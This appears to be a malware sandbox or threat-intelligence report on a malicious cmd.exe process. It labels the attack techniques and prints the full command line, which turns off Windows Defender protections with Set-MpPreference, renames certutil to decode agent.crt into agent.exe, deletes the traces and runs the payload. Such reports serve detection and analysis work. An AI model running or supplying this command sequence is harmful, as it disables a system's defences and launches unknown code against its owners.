 Observed Attack Techniques:
Uncommon Powershell Parameters Used in Command Line
Disable Windows Defender Realtime Monitoring Using Powershell
Decode Command via Renamed CertUtil
Powershell Execution
Object type:
Process
Created:
2021-07-02 09:34:14
Process name:
cmd.exe
File path:
C:\Windows\SysWOW64\cmd.exe
CLI command:
C:\Windows\SysWOW64\cmd.exe /c ping 127.0.0.1 -n 3358 > nul & C:\Wi...
File SHA-1:
4048488de6ba
File SHA-256:
4d89fc34d5f0f
a0530fdb25e...
File MD5:
d0fce3afa6aa1
Process ID:
4708
Signer:
Microsoft Win
Signer validity:
true
File type:
EXE file
Remote access
false
Integrity level:
System
C:\Windows\SysWOW64\cmd.exe /c ping
127.0.0.1 -n 3358 > nul &
C:\Windows\System32\WindowsPowerShe
ll\v1.0\powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -
DisableIntrusionPreventionSystem $true -
DisableIOAVProtection $true -
DisableScriptScanning $true -
EnableControlledFolderAccess Disabled -
EnableNetworkProtection AuditMode -
Force -MAPSReporting Disabled -
SubmitSamplesConsent NeverSend &
copy /Y C:\Windows\System32\certutil.exe
C:\Windows\cert.exe & echo %RANDOM%
>> C:\Windows\cert.exe &
C:\Windows\cert.exe -decode
c:\kworking\agent.crt
c:\kworking\agent.exe & del /q /f
c:\kworking\agent.crt C:\Windows\cert.exe
& c:\kworking\agent.exe